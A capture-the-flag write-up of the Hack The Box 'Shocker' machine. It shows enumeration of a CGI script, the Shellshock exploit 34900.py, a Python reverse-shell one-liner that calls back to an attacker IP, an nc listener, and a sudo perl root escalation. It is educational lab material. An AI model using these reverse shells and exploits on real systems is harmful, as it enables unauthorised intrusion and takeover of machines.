Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
|
$ echo "10.10.10.56 shocker.htb" | sudo tee -a /etc/hosts
|
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
$ nmap -sT -sV -sC -Pn shocker.htb
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-08 14:49 EST
Nmap scan report for shocker (10.10.10.56)
Host is up (0.0062s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.29 seconds
|
Enumeration (1)
Port 80 Apache httpd 2.4.18 ((Ubuntu))
Visting the index page only showed this picture and nothing else. This called for some directory brute-forcing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
$ gobuster dir -k -u http://shocker.htb/ -w /usr/share/wordlists/dirb/common.txt -t 12 -x .txt,.php,.cgi,.sh
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://shocker.htb/
[+] Threads: 12
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,php,cgi
[+] Timeout: 10s
===============================================================
2021/01/08 14:51:28 Starting gobuster
===============================================================
...
/cgi-bin/ (Status: 403)
...
===============================================================
2021/01/08 14:51:38 Finished
===============================================================
|
There was /cgi-bin/ folder, so lets check if there are indeed any CGI files in there.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
$ gobuster dir -k -u http://shocker.htb/cgi-bin/ -w /usr/share/wordlists/dirb/common.txt -t 20-x .txt,.php,.cgi,.sh
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://shocker.htb/cgi-bin/
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: sh
[+] Timeout: 10s
===============================================================
2021/01/08 15:16:16 Starting gobuster
===============================================================
...
/user.sh (Status: 200)
===============================================================
2021/01/08 15:16:29 Finished
===============================================================
|
There’s a user.sh file which returns the following content:
1
2
3
4
5
6
|
$ curl http://shocker.htb/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
04:55:43 up 18 min, 0 users, load average: 0.01, 0.02, 0.00
|
Using nmap’s http-shellshock script, we can check if it is vulnerable to the HTTP Shellshock vulnerability!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
$ nmap -sV -p 80 -Pn --script http-shellshock --script-args uri=/cgi-bin/user.sh shocker.htb
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-09 04:47 EST
Nmap scan report for shocker.htb (10.10.10.56)
Host is up (0.0095s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://www.openwall.com/lists/oss-security/2014/09/24/10
|_ http://seclists.org/oss-sec/2014/q3/685
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.42 seconds
|
Now that we know it is vulnerable, we can check searchsploit if there are any suitable exploits that we can use.
1
2
3
4
5
6
|
$ searchsploit apache mod_cgi
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
Apache mod_cgi - 'Shellshock' Remote Command Injection | linux/remote/34900.py
----------------------------------------------------------- ---------------------------------
|
This exploit will allow us to run remote commands so copy it and run it
1
2
3
4
5
6
7
|
$ searchsploit -m 34900
Exploit: Apache mod_cgi - 'Shellshock' Remote Command Injection
URL: https://www.exploit-db.com/exploits/34900
Path: /usr/share/exploitdb/exploits/linux/remote/34900.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /home/kali/Desktop/htb/shocker/34900.py
|
Exploitation (1)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
$ python2 34900.py 2 ⨯
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
$ python2 34900.py payload=reverse rhost=10.10.10.56 lhost=10.10.X.X lport=1337 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> whoami
shelly
10.10.10.56> id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
|
We got a shell as shelly! But we will need to get a more stable shell so lets start a reverse shell connection with python3.
1
2
3
|
10.10.10.56> which python3
/usr/bin/python3
10.10.10.56> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket. SOCK_STREAM);s.connect(("10.10.X.X",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
|
1
2
3
4
|
$ sudo rlwrap nc -vlnp 9999
listening on [any] 9999 ...
connect to [10.10.X.X] from (UNKNOWN) [10.10.10.56] 50786
shelly@Shocker:/usr/lib/cgi-bin$
|
user.txt
The user flag is located in shelly’s home directory.
1
2
|
shelly@Shocker:/usr/lib/cgi-bin$ cat /home/shelly/user.txt
5544bb83bed7cc783c10ccb40ac33794
|
Enumeration (2)
If we check shelly’s sudo rights,
1
2
3
4
5
6
7
|
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
|
We see that shelly can run the perl command as the user root.
Exploitation (2)
According to GTFOBins, we can run perl and then break out of it with just one line
1
2
3
|
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
|
root.txt
The root flag is located at /root as always.
1
2
|
# cat root.txt
28edXXXXXXXXXXXXXXXXXXXXXXXXXXXX
|
Rooted ! Thank you for reading and look forward for more writeups and articles !

